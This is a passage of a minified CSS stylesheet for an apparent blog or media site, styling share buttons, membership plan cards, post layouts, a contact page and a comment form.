!important}.svg-icon{fill:currentColor;width:1em;height:1em;vertical-align:middle;overflow:hidden}.svg-icon.svg-linkedin{width:1.046337818em}.svg-icon.svg-long-arrow-left{width:40.74074074em}.svg-icon.svg-long-arrow-right{width:40.74074074em}.svg-icon.svg-mail{width:1.47em}.svg-icon.svg-post-type-folder{width:0.836190476em}.svg-icon.svg-post-type-podcast{width:0.507738095em}.svg-icon.svg-post-type-post{width:0.404880952em}.svg-icon.svg-post-type-video{width:0.618333333em}.svg-icon.svg-twitter{width:1.28em}.svg-icon.svg-youtube{width:1.44em}.share .subtitle{font-size:17px;font-size:1.7rem;line-height:23px;line-height:2.3rem;letter-spacing:.17px;letter-spacing:.017rem;font-weight:bold;margin-bottom:12px;margin-bottom:1.2rem}.share .share-buttons{font-size:0;margin-bottom:-8px}.share .share-buttons .share-button{position:relative;display:inline-block;width:60px;height:32px;line-height:32px;margin-right:8px;margin-bottom:8px}.share .share-buttons .share-button:last-child{margin-right:0}.share .share-buttons .share-button .inner{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;width:100%;height:100%;text-decoration:none}.share .share-buttons .share-social-network{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-transition:background-color .3s;-o-transition:background-color .3s;-webkit-transition:background-color .3s;transition:background-color .3s}.share .share-buttons .share-social-network.share-count .icon{left:6px;width:21px}.share .share-buttons .share-social-network.share-count .share-count{display:block;position:absolute;top:0;right:6px;width:27px;color:white;font-size:13px;font-weight:bold;text-align:center}.share .share-buttons .share-social-network .icon{position:absolute;top:0;left:0;width:100%;color:white;font-size:14px;text-align:center}.share .share-buttons .share-social-network .share-count{display:none}.share .share-buttons .share-facebook{background-color:#3B5A97}.share .share-buttons .share-facebook:hover{background-color:#2d4472}.share .share-buttons .share-twitter{background-color:#55ACEE}.share .share-buttons .share-twitter:hover{background-color:#2795e9}.share .share-buttons .share-google-plus{background-color:#DD4B39}.share .share-buttons .share-google-plus:hover{background-color:#c23321}.share .share-buttons .share-linkedin{background-color:#0077B5}.share .share-buttons .share-linkedin:hover{background-color:#005582}.share .share-buttons .share-mail{width:47px;cursor:pointer}.share .share-buttons .share-mail .svg-icon{position:absolute;top:0;left:0;width:47px;height:32px;fill:#273776;-moz-transition:fill .3s;-o-transition:fill .3s;-webkit-transition:fill .3s;transition:fill .3s}.share .share-buttons .share-mail:hover .svg-icon{fill:#425cc1}.share .share-buttons .share-link{width:32px;cursor:pointer}.share .share-buttons .share-link .svg-icon{position:absolute;top:0;left:0;width:32px;height:32px;fill:#273776;-moz-transition:fill .3s;-o-transition:fill .3s;-webkit-transition:fill .3s;transition:fill .3s}.share .share-buttons .share-link:hover .svg-icon{fill:#425cc1}.cp{margin-top:20px;margin-top:2rem}.cp:first-child{margin-top:0}.cp .title{font-size:22px;font-size:2.2rem;line-height:31px;line-height:3.1rem;letter-spacing:.46px;letter-spacing:.046rem;font-weight:900;margin-bottom:12px;margin-bottom:1.2rem}@media (min-width: 768px){.cp{margin-top:36px;margin-top:3.6rem}.cp .title{font-size:30px;font-size:3rem;line-height:39px;line-height:3.9rem;letter-spacing:.62px;letter-spacing:.062rem;margin-bottom:15px;margin-bottom:1.5rem}}.cp-embed-code .embed-code{text-align:center}.cp-embed-code .embed-code>*{margin-left:auto !important;margin-right:auto !important;max-width:100%}.footer-notes{color:#D0D0D0;font-size:14px;font-size:1.4rem;line-height:20px;line-height:2rem;margin-top:20px;margin-top:2rem}.footer-notes a{color:#D0D0D0;text-decoration:underline}.footer-notes a:hover{text-decoration:none}.footer-notes strong{font-weight:bold}.footer-notes em{font-style:italic}@media (min-width: 768px){.footer-notes{font-size:16px;font-size:1.6rem;line-height:22px;line-height:2.2rem;letter-spacing:.17px;letter-spacing:.017rem;margin-top:36px;margin-top:3.6rem}}.cp-image .image .img{width:100%;max-width:100%}.cp-image .legend{margin-top:10px;margin-top:1rem;color:#D0D0D0;font-size:14px;font-size:1.4rem;line-height:20px;line-height:2rem;letter-spacing:.62px;letter-spacing:.062rem}.cp-image .legend p{margin-top:6px;margin-top:.6rem}.cp-image .legend p:first-child{margin-top:0}.cp-image .legend a{font-weight:500;color:#D0D0D0}.cp-image .legend a:hover{text-decoration:none}.cp-image .legend strong{font-weight:bold}.cp-image .legend em{font-style:italic}.cp-images-gallery .images-gallery{margin-bottom:-3%}.cp-images-gallery .images-gallery::after{display:block;clear:both;content:''}.cp-images-gallery .images-gallery .grid-item,.cp-images-gallery .images-gallery .grid-sizer{width:30.66667%;margin-bottom:3%}.cp-images-gallery .images-gallery .gutter-sizer{width:3%}.cp-images-gallery .images-gallery .grid-item{float:left}.cp-images-gallery .images-gallery .grid-item a{outline:none}.cp-images-gallery .images-gallery .grid-item .image{display:block;width:100%;max-width:100%}.cp-memberful{position:relative;padding:40px 30px 30px;padding:4rem 3rem 3rem;margin-top:18px;margin-top:1.8rem;border:1px solid #273776;background-color:white;text-align:center}.cp-memberful::before{content:'';position:absolute;top:-151px;left:-1px;width:101%;height:150px;background:white;background:linear-gradient(0deg, #ffffff 0%,#ffffff 34%,rgba(255,255,255,0) 100%);pointer-events:none}.cp-memberful .title{color:#6560FC;font-size:21px;font-size:2.1rem;line-height:28px;line-height:2.8rem;font-weight:900;margin-bottom:2px;margin-bottom:.2rem}.cp-memberful .subtitle{color:#6560FC;font-size:16px;font-size:1.6rem;line-height:26px;line-height:2.6rem}.cp-memberful .plans{margin-top:22px;margin-top:2.2rem}.cp-memberful .plan{display:block;margin-top:30px;margin-top:3rem;border:1px solid #273776;text-decoration:none}.cp-memberful .plan:first-child{margin-top:0}.cp-memberful .plan .price-wrapper{color:white;background-color:#273776;padding:18px 10px}.cp-memberful .plan .name{font-size:11px;font-size:1.1rem;letter-spacing:1.99px;letter-spacing:.199rem;margin-bottom:10px;text-transform:uppercase}.cp-memberful .plan .price{font-size:59px;font-size:5.9rem;font-weight:900}.cp-memberful .plan .currency{font-size:49px;font-size:4.9rem;font-weight:400;margin-left:2px;margin-left:.2rem}.cp-memberful .plan .frequency{font-size:15px;font-size:1.5rem;font-weight:400;margin-top:4px}.cp-memberful .plan .description-wrapper{background-color:white;padding:18px 14px 14px}.cp-memberful .plan .description{font-size:14px;font-size:1.4rem;line-height:19px;line-height:1.9rem;letter-spacing:.18px;letter-spacing:.018rem;color:#273776}.cp-memberful .plan .button{font-family:inherit;margin:0;overflow:visible;text-transform:none;-webkit-appearance:button;display:block;width:100%;height:42px;font-family:'Cera', sans-serif;font-size:16px;font-size:1.6rem;line-height:42px;line-height:4.2rem;font-weight:500;color:white;background-color:#273776;border:none;margin-top:10px;margin-top:1rem;cursor:pointer}.cp-memberful .plan-1{border:1px solid #6560FC}.cp-memberful .plan-1 .price-wrapper{background-color:#6560FC}.cp-memberful .plan-1 .button{background-color:#6560FC}.cp-memberful .plan-2{border:1px solid #45CFAD}.cp-memberful .plan-2 .price-wrapper{background-color:#45CFAD}.cp-memberful .plan-2 .button{background-color:#45CFAD}.cp-memberful .plan-3{border:1px solid #FEB801}.cp-memberful .plan-3 .price-wrapper{background-color:#FEB801}.cp-memberful .plan-3 .button{background-color:#FEB801}.cp-memberful .contact{color:#6560FC;font-size:16px;font-size:1.6rem;line-height:26px;line-height:2.6rem;margin-top:25px;margin-top:2.5rem}.cp-memberful .contact a{color:#6560FC}.cp-memberful .login{display:inline-block;height:42px;font-size:16px;font-size:1.6rem;line-height:42px;line-height:4.2rem;font-weight:500;color:#6560FC;border:1px solid #6560FC;padding:0 20px;padding:0 2rem;margin-top:18px;margin-top:1.8rem;text-decoration:none}@media (min-width: 768px){.cp-memberful .plan{will-change:transform;transition:transform 0.3s, border-color 0.3s}.cp-memberful .plan:hover{transform:scale(1.1)}.cp-memberful .plan .price-wrapper{transition:background-color 0.3s}.cp-memberful .plan .button{transition:background-color 0.3s}.cp-memberful .plan-1:hover{border:1px solid #4d47fc}.cp-memberful .plan-1:hover .price-wrapper{background-color:#4d47fc}.cp-memberful .plan-1:hover .button{background-color:#4d47fc}.cp-memberful .plan-2:hover{border:1px solid #33c7a3}.cp-memberful .plan-2:hover .price-wrapper{background-color:#33c7a3}.cp-memberful .plan-2:hover .button{background-color:#33c7a3}.cp-memberful .plan-3:hover{border:1px solid #e5a601}.cp-memberful .plan-3:hover .price-wrapper{background-color:#e5a601}.cp-memberful .plan-3:hover .button{background-color:#e5a601}.cp-memberful .contact a:hover{text-decoration:none}.cp-memberful .login{transition:color 0.3s, background-color 0.3s}.cp-memberful .login:hover{color:white;background-color:#6560FC}}@media (min-width: 992px){.cp-memberful .plans{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;justify-content:space-between;margin-top:22px;margin-top:2.2rem}.cp-memberful .plan{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:0;flex-basis:0;margin-top:0;margin-left:28px;margin-left:2.8rem}.cp-memberful .plan:first-child{margin-left:0}}.cp-memberships{position:relative;padding:40px 30px 30px;padding:4rem 3rem 3rem;margin-top:18px;margin-top:1.8rem;background-color:white;text-align:center}.cp-memberships .title{color:#6560FC;font-size:21px;font-size:2.1rem;line-height:28px;line-height:2.8rem;font-weight:900;margin-bottom:2px;margin-bottom:.2rem}.cp-memberships .subtitle{color:#6560FC;font-size:16px;font-size:1.6rem;line-height:26px;line-height:2.6rem}.cp-memberships .plans{margin-top:22px;margin-top:2.2rem}.cp-memberships .plan{display:block;margin-top:30px;margin-top:3rem;border:1px solid #273776;text-decoration:none}.cp-memberships .plan:first-child{margin-top:0}.cp-memberships .plan .price-wrapper{color:white;background-color:#273776;padding:18px 10px}.cp-memberships .plan .name{font-size:11px;font-size:1.1rem;letter-spacing:1.99px;letter-spacing:.199rem;margin-bottom:10px;text-transform:uppercase}.cp-memberships .plan .price{font-size:59px;font-size:5.9rem;font-weight:900}.cp-memberships .plan .currency{font-size:49px;font-size:4.9rem;font-weight:400;margin-left:2px;margin-left:.2rem}.cp-memberships .plan .frequency{font-size:15px;font-size:1.5rem;font-weight:400;margin-top:4px}.cp-memberships .plan .description-wrapper{background-color:white;padding:18px 14px 14px}.cp-memberships .plan .description{font-size:14px;font-size:1.4rem;line-height:19px;line-height:1.9rem;letter-spacing:.18px;letter-spacing:.018rem;color:#273776}.cp-memberships .plan .button{font-family:inherit;margin:0;overflow:visible;text-transform:none;-webkit-appearance:button;display:block;width:100%;height:42px;font-family:'Cera', sans-serif;font-size:16px;font-size:1.6rem;line-height:42px;line-height:4.2rem;font-weight:500;color:white;background-color:#273776;border:none;margin-top:10px;margin-top:1rem;cursor:pointer}.cp-memberships .plan-1{border:1px solid #6560FC}.cp-memberships .plan-1 .price-wrapper{background-color:#6560FC}.cp-memberships .plan-1 .button{background-color:#6560FC}.cp-memberships .plan-2{border:1px solid #45CFAD}.cp-memberships .plan-2 .price-wrapper{background-color:#45CFAD}.cp-memberships .plan-2 .button{background-color:#45CFAD}.cp-memberships .plan-3{border:1px solid #FEB801}.cp-memberships .plan-3 .price-wrapper{background-color:#FEB801}.cp-memberships .plan-3 .button{background-color:#FEB801}.cp-memberships .contact{color:#6560FC;font-size:16px;font-size:1.6rem;line-height:26px;line-height:2.6rem;margin-top:25px;margin-top:2.5rem}.cp-memberships .contact a{color:#6560FC}.cp-memberships .login{display:inline-block;height:42px;font-size:16px;font-size:1.6rem;line-height:42px;line-height:4.2rem;font-weight:500;color:#6560FC;border:1px solid #6560FC;padding:0 20px;padding:0 2rem;margin-top:18px;margin-top:1.8rem;text-decoration:none}@media (min-width: 768px){.cp-memberships .plan{will-change:transform;transition:transform 0.3s, border-color 0.3s}.cp-memberships .plan:hover{transform:scale(1.1)}.cp-memberships .plan .price-wrapper{transition:background-color 0.3s}.cp-memberships .plan .button{transition:background-color 0.3s}.cp-memberships .plan-1:hover{border:1px solid #4d47fc}.cp-memberships .plan-1:hover .price-wrapper{background-color:#4d47fc}.cp-memberships .plan-1:hover .button{background-color:#4d47fc}.cp-memberships .plan-2:hover{border:1px solid #33c7a3}.cp-memberships .plan-2:hover .price-wrapper{background-color:#33c7a3}.cp-memberships .plan-2:hover .button{background-color:#33c7a3}.cp-memberships .plan-3:hover{border:1px solid #e5a601}.cp-memberships .plan-3:hover .price-wrapper{background-color:#e5a601}.cp-memberships .plan-3:hover .button{background-color:#e5a601}.cp-memberships .contact a:hover{text-decoration:none}.cp-memberships .login{transition:color 0.3s, background-color 0.3s}.cp-memberships .login:hover{color:white;background-color:#6560FC}}@media (min-width: 992px){.cp-memberships .plans{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;justify-content:space-between;margin-top:22px;margin-top:2.2rem}.cp-memberships .plan{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:0;flex-basis:0;margin-top:0;margin-left:28px;margin-left:2.8rem}.cp-memberships .plan:first-child{margin-left:0}}.post-card{margin-top:25px;margin-top:2.5rem}.post-card:first-child{margin-top:0}.post-card .thumbnail{margin-bottom:14px;margin-bottom:1.4rem}.post-card .thumbnail a{text-decoration:none}.post-card .thumbnail .image{max-width:100%;display:block;transition:opacity 0.2s}.post-card .category{color:#6560FC;font-size:13px;font-size:1.3rem;letter-spacing:2.47px;letter-spacing:.247rem;text-transform:uppercase;margin-bottom:13px;margin-bottom:1.3rem}.post-card .title{font-size:20px;font-size:2rem;line-height:30px;line-height:3rem;letter-spacing:.2px;letter-spacing:.02rem;font-weight:bold;margin-bottom:6px;margin-bottom:.6rem}.post-card .title a{color:#273776;text-decoration:none}.post-card .metadata-arrow{position:relative;display:flex;overflow:hidden}.post-card .metadata{position:relative;background-color:white;font-size:13px;font-size:1.3rem;letter-spacing:2.47px;letter-spacing:.247rem;padding-right:10px;padding-right:1rem;z-index:2}.post-card .arrow{position:absolute;top:1px;right:0;height:11px;max-width:150px;font-size:11px;font-size:1.1rem;overflow:hidden;z-index:1}.post-card .arrow a{color:#273776}.post-card .arrow .svg-icon{float:right}@media (min-width: 768px){.post-card{margin-top:46px;margin-top:4.6rem}.post-card .thumbnail{margin-bottom:22px;margin-bottom:2.2rem}.post-card .title{margin-bottom:6px;margin-bottom:.6rem}.post-card .title a:hover{text-decoration:underline}}@media (min-width: 992px){.post-card.hover .thumbnail .image{opacity:0.6}}.cp-quote .quote{display:flex;align-items:center;min-height:45px;color:#45CFAD;font-size:25px;font-size:2.5rem;line-height:25px;line-height:2.5rem;font-weight:900;background-image:url("../images/component-quote.png");background-size:35px 45px;background-repeat:no-repeat;padding-top:55px;padding-top:5.5rem}@media (min-width: 768px){.cp-quote .quote{min-height:61px;font-size:30px;font-size:3rem;line-height:30px;line-height:3rem;background-size:47px 61px;padding-top:0;padding-left:77px;padding-left:7.7rem}}@media (min-width: 992px){.cp-quote .quote{min-height:98px;font-size:35px;font-size:3.5rem;line-height:35px;line-height:3.5rem;background-size:76px 98px;padding-left:106px;padding-left:10.6rem}}.cp-text-content--background-color{padding:25px;padding:2.5rem}.cp-text-content .text-content{font-size:16px;font-size:1.6rem;line-height:27px;line-height:2.7rem;letter-spacing:-.2px;letter-spacing:-.02rem}.cp-text-content .text-content p{margin-top:12px;margin-top:1.2rem}.cp-text-content .text-content p:first-child{margin-top:0}.cp-text-content .text-content a{font-weight:500;color:#6560FC;text-decoration:none}.cp-text-content .text-content h1,.cp-text-content .text-content h2{color:#273776;font-size:22px;font-size:2.2rem;line-height:31px;line-height:3.1rem;letter-spacing:.46px;letter-spacing:.046rem;font-weight:900;margin-top:12px;margin-top:1.2rem}.cp-text-content .text-content h3{color:#45CFAD;font-size:20px;font-size:2rem;line-height:27px;line-height:2.7rem;font-weight:bold;margin-top:12px;margin-top:1.2rem}.cp-text-content .text-content h4,.cp-text-content .text-content h5,.cp-text-content .text-content h6{color:#273776;font-size:17px;font-size:1.7rem;line-height:25px;line-height:2.5rem;font-weight:bold;margin-top:12px;margin-top:1.2rem}.cp-text-content .text-content strong{font-weight:900}.cp-text-content .text-content em{font-style:italic}.cp-text-content .text-content ul,.cp-text-content .text-content ol{margin-left:18px;margin-left:1.8rem;margin-top:12px;margin-top:1.2rem}.cp-text-content .text-content ul:first-child,.cp-text-content .text-content ol:first-child{margin-top:0}.cp-text-content .text-content ul li{margin-top:6px;margin-top:.6rem;padding-left:20px;padding-left:2rem;background-image:url("../images/component-text-content-ul-dot.png");background-size:10px 10px;background-repeat:no-repeat;background-position:0 7px}.cp-text-content .text-content ul li:first-child{margin-top:0}.cp-text-content .text-content ol{list-style-type:decimal}.cp-text-content .text-content::after{content:'';display:block;clear:both}@media (min-width: 768px){.cp-text-content--background-color{padding:35px;padding:3.5rem}.cp-text-content .text-content a:hover{text-decoration:underline}.cp-text-content .text-content h1,.cp-text-content .text-content h2{font-size:30px;font-size:3rem;line-height:39px;line-height:3.9rem;letter-spacing:.62px;letter-spacing:.062rem}.cp-text-content .text-content ul,.cp-text-content .text-content ol{margin-left:35px;margin-left:3.5rem}}.cp-video .video{position:relative}.cp-video .video:before{display:block;content:'';width:100%;padding-top:56.25%}.cp-video .video>.inner{position:absolute;top:0;left:0;right:0;bottom:0}.cp-video .video iframe{width:100%;max-width:100%;height:100%;max-height:100%}.cp-video .legend{margin-top:10px;margin-top:1rem;color:#D0D0D0;font-size:14px;font-size:1.4rem;line-height:20px;line-height:2rem;letter-spacing:.62px;letter-spacing:.062rem}.cp-video .legend p{margin-top:6px;margin-top:.6rem}.cp-video .legend p:first-child{margin-top:0}.cp-video .legend a{font-weight:500;color:#D0D0D0}.cp-video .legend a:hover{text-decoration:none}.cp-video .legend strong{font-weight:bold}.cp-video .legend em{font-style:italic}.content{padding-top:25px;padding-top:2.5rem;padding-bottom:25px;padding-bottom:2.5rem}.page-title{color:#273776;font-size:35px;font-size:3.5rem;font-weight:900;padding-top:2px;padding-top:.2rem;padding-bottom:40px;padding-bottom:4rem;text-align:center}.page-title .title-container{position:relative;display:inline-block;padding:0 20px 30px}.page-title .title-container::after{content:'';position:absolute;left:50%;bottom:0;height:20px;width:100%;max-width:400px;background-image:url("../images/page-title-underline.png");background-size:100% 20px;background-position:center;transform:translateX(-50%)}@media (min-width: 768px){.content{padding-top:35px;padding-top:3.5rem;padding-bottom:45px;padding-bottom:4.5rem}.page-title{font-size:45px;font-size:4.5rem;padding-top:6px;padding-top:.6rem;padding-bottom:50px;padding-bottom:5rem}}@media (min-width: 992px){.page-title{font-size:55px;font-size:5.5rem}}body.template-contact .contact-content{padding-bottom:20px;padding-bottom:2rem}body.template-contact .contact-content .left-col{color:#6560FC;font-size:18px;font-size:1.8rem;line-height:25px;line-height:2.5rem;letter-spacing:.38px;letter-spacing:.038rem;font-weight:bold}body.template-contact .contact-content .right-col{font-size:18px;font-size:1.8rem;line-height:25px;line-height:2.5rem;letter-spacing:.38px;letter-spacing:.038rem;margin-top:35px;margin-top:3.5rem}body.template-contact .contact-content .right-col p{margin-top:16px;margin-top:1.6rem}body.template-contact .contact-content .right-col p:first-child{margin-top:0}body.template-contact .contact-content .right-col a{color:#273776;text-decoration:none}body.template-contact .contact-content .right-col a:hover{text-decoration:underline}body.template-contact .contact-content .right-col strong{font-weight:bold}body.template-contact .contact-content .right-col em{font-style:italic}@media (min-width: 768px){body.template-contact .contact-content{padding-bottom:30px;padding-bottom:3rem}body.template-contact .contact-content .left-col{line-height:28px;line-height:2.8rem}body.template-contact .contact-content .right-col{line-height:28px;line-height:2.8rem;margin-top:0}}@media (min-width: 992px){body.template-contact .contact-content{padding-bottom:40px;padding-bottom:4rem}body.template-contact .contact-content .left-col{font-size:24px;font-size:2.4rem;line-height:39px;line-height:3.9rem;letter-spacing:.5px;letter-spacing:.05rem}body.template-contact .contact-content .right-col{font-size:24px;font-size:2.4rem;line-height:39px;line-height:3.9rem;letter-spacing:.5px;letter-spacing:.05rem}}body.template-not-found .message{color:#6560FC;font-size:18px;font-size:1.8rem;line-height:25px;line-height:2.5rem;letter-spacing:.38px;letter-spacing:.038rem;font-weight:bold;padding-top:15px;padding-top:1.5rem;padding-bottom:15px;padding-bottom:1.5rem;text-align:center}@media (min-width: 768px){body.template-not-found .message{font-size:20px;font-size:2rem;line-height:28px;line-height:2.8rem;padding-top:20px;padding-top:2rem;padding-bottom:20px;padding-bottom:2rem}}@media (min-width: 992px){body.template-not-found .message{font-size:24px;font-size:2.4rem;line-height:32px;line-height:3.2rem;letter-spacing:.5px;letter-spacing:.05rem;padding-top:30px;padding-top:3rem;padding-bottom:30px;padding-bottom:3rem}}body.template-post .content{padding-top:25px;padding-top:2.5rem}body.template-post .content .post .post-header .metadata{font-size:13px;font-size:1.3rem;line-height:23px;line-height:2.3rem;letter-spacing:2.47px;letter-spacing:.247rem;text-align:center}body.template-post .content .post .post-header .metadata .reading-time{font-weight:900}body.template-post .content .post .post-header .metadata .separator-reading-time-date{display:none}body.template-post .content .post .post-header .metadata .post-type-folder{color:#6560FC;font-size:13px;font-size:1.3rem;letter-spacing:2.47px;letter-spacing:.247rem;font-weight:bold;margin-top:10px;margin-top:1rem}body.template-post .content .post .post-header .metadata .post-type-folder .svg-icon{font-size:28px;font-size:2.8rem;margin-right:8px;margin-right:.8rem}body.template-post .content .post .post-header .metadata .post-type-folder .index-count,body.template-post .content .post .post-header .metadata .post-type-folder .separator{font-weight:normal}body.template-post .content .post .post-header .metadata .post-type-folder a{color:#6560FC;text-decoration:none}body.template-post .content .post .post-header .thumbnail-title{margin-top:24px;margin-top:2.4rem}body.template-post .content .post .post-header .thumbnail-title .thumbnail-col{position:relative;width:100vw;margin-left:-50vw;left:50%;padding:0;max-width:none;font-size:0}body.template-post .content .post .post-header .thumbnail-title .thumbnail-col .thumbnail{max-width:100%}body.template-post .content .post .post-header .thumbnail-title .title-col{margin-top:-65px;margin-top:-6.5rem;align-self:center !important}body.template-post .content .post .post-header .thumbnail-title .title-col .title{font-size:35px;font-size:3.5rem;line-height:37px;line-height:3.7rem;font-weight:900;color:#45CFAD}body.template-post .content .post .post-header .thumbnail-title .title-col .title.color-green{color:#45CFAD}body.template-post .content .post .post-header .thumbnail-title .title-col .title.color-blue{color:#273776}body.template-post .content .post .post-header .thumbnail-title .title-col .title.color-purple{color:#6560FC}body.template-post .content .post .post-introduction{font-size:18px;font-size:1.8rem;line-height:28px;line-height:2.8rem;letter-spacing:.38px;letter-spacing:.038rem;font-weight:bold;margin-top:38px;margin-top:3.8rem}body.template-post .content .post .post-introduction a{color:#6560FC;text-decoration:none}body.template-post .content .post .post-introduction .decoration{position:relative;width:180px;height:15px;background-image:url("../images/post-introduction-underline.png");background-size:180px 15px;background-repeat:no-repeat;margin-top:8px;margin-top:.8rem}body.template-post .content .post .mobile-top-share{margin-top:38px;margin-top:3.8rem}body.template-post .content .post .post-content{margin-top:38px;margin-top:3.8rem}body.template-post .content .post .post-content .folder-posts .folder-post{margin-top:40px;margin-top:4rem}body.template-post .content .post .post-content .folder-posts .folder-post:first-child{margin-top:0}body.template-post .content .post .post-content .folder-posts .folder-post .thumbnail-col{flex:0 0 100%}body.template-post .content .post .post-content .folder-posts .folder-post .thumbnail{margin-bottom:14px;margin-bottom:1.4rem}body.template-post .content .post .post-content .folder-posts .folder-post .thumbnail .image{max-width:100%}body.template-post .content .post .post-content .folder-posts .folder-post .title{font-size:16px;font-size:1.6rem;line-height:27px;line-height:2.7rem;font-weight:bold}body.template-post .content .post .post-content .folder-posts .folder-post .title .number{color:#6560FC}body.template-post .content .post .post-content .folder-posts .folder-post .title a{color:#273776;text-decoration:none}body.template-post .content .post .post-content .folder-posts .folder-post .title a:hover{text-decoration:underline}body.template-post .content .post .post-content .folder-posts .folder-post .introduction{font-size:16px;font-size:1.6rem;line-height:27px;line-height:2.7rem;letter-spacing:-.2px;letter-spacing:-.02rem;margin-top:10px;margin-top:1rem}body.template-post .content .post .post-content .folder-posts .folder-post .reading-time-date{font-size:13px;font-size:1.3rem;letter-spacing:2.47px;letter-spacing:.247rem;margin-top:10px;margin-top:1rem}body.template-post .content .post .post-content .folder-posts .start-reading{font-size:20px;font-size:2rem;line-height:40px;line-height:4rem;letter-spacing:.42px;letter-spacing:.042rem;font-weight:900;margin-top:38px;margin-top:3.8rem}body.template-post .content .post .post-content .folder-posts .start-reading a{color:#45CFAD;text-decoration:none}body.template-post .content .post .post-content .folder-posts .start-reading a:hover{text-decoration:underline}body.template-post .content .post .post-content .folder-posts .start-reading .image{width:40px;width:4rem;height:40px;height:4rem;margin-right:15px;margin-right:1.5rem;vertical-align:middle}body.template-post .content .post .post-content .author{margin-top:20px;margin-top:2rem;padding-top:20px;padding-top:2rem;padding-bottom:20px;padding-bottom:2rem;border-top:1px solid #D0D0D0;border-bottom:1px solid #D0D0D0}body.template-post .content .post .post-content .author .picture-col{flex:0 0 100%;text-align:center}body.template-post .content .post .post-content .author .picture-col .picture{width:75px;height:75px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}body.template-post .content .post .post-content .author .info-col{text-align:center}body.template-post .content .post .post-content .author .info-col .name{font-size:24px;font-size:2.4rem;letter-spacing:.5px;letter-spacing:.05rem;font-weight:900;margin-top:12px;margin-top:1.2rem}body.template-post .content .post .post-content .author .info-col .subtitle{font-size:18px;font-size:1.8rem;line-height:23px;line-height:2.3rem;letter-spacing:.38px;letter-spacing:.038rem;font-weight:bold;margin-top:4px;margin-top:.4rem}body.template-post .content .post .post-content .author .info-col .description{display:none}body.template-post .content .post .share-bottom{margin-top:20px;margin-top:2rem;margin-bottom:20px;margin-bottom:2rem}body.template-post .content .post .prev-next-folder-posts{position:relative;width:100vw;margin-left:-50vw;left:50%;padding:0;max-width:none;margin-top:40px;margin-top:4rem;margin-bottom:20px;margin-bottom:2rem}body.template-post .content .post .prev-next-folder-posts a{color:white;text-decoration:none}body.template-post .content .post .prev-next-folder-posts .arrow{display:block;font-size:11px;font-size:1.1rem;overflow:hidden}body.template-post .content .post .prev-next-folder-posts .prev-arrow,body.template-post .content .post .prev-next-folder-posts .next-arrow{background-color:#6560FC;padding:15px;padding:1.5rem}body.template-post .content .post .prev-next-folder-posts .prev-arrow .svg-icon{float:left}body.template-post .content .post .prev-next-folder-posts .next-arrow .svg-icon{float:right}body.template-post .content .post .prev-next-folder-posts .text{margin-top:15px;margin-top:1.5rem}body.template-post .content .post .prev-next-folder-posts .direction-counter{margin-right:30px;margin-right:3rem}body.template-post .content .post .prev-next-folder-posts .direction-counter .direction{font-size:18px;font-size:1.8rem;letter-spacing:1.34px;letter-spacing:.134rem;font-weight:900}body.template-post .content .post .prev-next-folder-posts .direction-counter .counter{font-size:18px;font-size:1.8rem;white-space:nowrap;margin-top:6px;margin-top:.6rem}body.template-post .content .post .prev-next-folder-posts .title{display:none}body.template-post .content .post .post-comments{padding-top:15px;padding-top:1.5rem;padding-bottom:15px;padding-bottom:1.5rem}body.template-post .content .post .post-comments .title{font-size:24px;font-size:2.4rem;line-height:28px;line-height:2.8rem;letter-spacing:.5px;letter-spacing:.05rem;font-weight:900;margin-bottom:15px;margin-bottom:1.5rem}body.template-post .content .post .post-comments .subtitle{font-size:18px;font-size:1.8rem;line-height:24px;line-height:2.4rem;letter-spacing:.38px;letter-spacing:.038rem;font-weight:bold;margin-bottom:15px;margin-bottom:1.5rem}body.template-post .content .post .post-comments .new-comment{position:relative}body.template-post .content .post .post-comments .new-comment.show-message .form{opacity:0.1;z-index:1}body.template-post .content .post .post-comments .new-comment.show-message .message{opacity:1;z-index:2}body.template-post .content .post .post-comments .new-comment .form{position:relative;opacity:1;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;z-index:2}body.template-post .content .post .post-comments .new-comment .form .input{background-color:white;color:#273776;font-family:'Cera', sans-serif;font-size:18px;font-size:1.8rem;font-weight:500;width:100%;height:50px;padding:0 20px;margin-bottom:15px;margin-bottom:1.5rem;border:1px solid #D0D0D0;background-image:none;box-shadow:none;-webkit-appearance:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;outline:none;-moz-transition:border-color .3s;-o-transition:border-color .3s;-webkit-transition:border-color .3s;transition:border-color .3s}body.template-post .content .post .post-comments .new-comment .form .input::-webkit-input-placeholder{color:#D0D0D0;-moz-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;transition:color .3s}body.template-post .content .post .post-comments .new-comment .form .input:-moz-placeholder{color:#D0D0D0;-moz-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;transition:color .3s}body.template-post .content .post .post-comments .new-comment .form .input::-moz-placeholder{color:#D0D0D0;-moz-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;transition:color .3s}body.template-post .content .post .post-comments .new-comment .form .input:-ms-input-placeholder{color:#D0D0D0;-moz-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;transition:color .3s}body.template-post .content .post .post-comments .new-comment .form .input.email{display:none}body.template-post .content .post .post-comments .new-comment .form .input.comment{height:90px;padding:15px 20px;margin-bottom:15px;margin-bottom:1.5rem}body.template-post .content .post .post-comments .new-comment .form .input.error{border:1px solid red}body.template-post .content .post .post-comments .new-comment .form .input.error::-webkit-input-placeholder{color:#f66}body.template-post .content .post .post-comments .new-comment .form .input.error:-moz-placeholder{color:#f66}body.template-post .content .post .post-comments .new-comment .form .input.error::-moz-placeholder{color:#f66}body.template-post .content .post .post-comments .new-comment .form .input.error:-ms-input-placeholder{color:#f66}body.template-post .content .post .post-comments .new-comment .form .submit{background-color:#45CFAD;color:white;font-family:'Cera', sans-serif;font-size:20px;font-size:2rem;font-weight:bold;height:50px;width:100%;padding:0 30px;border:none;background-image:none;box-shadow:none;-webkit-appearance:none;outline:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;cursor:pointer}body.template-post .content .post .post-comments .new-comment 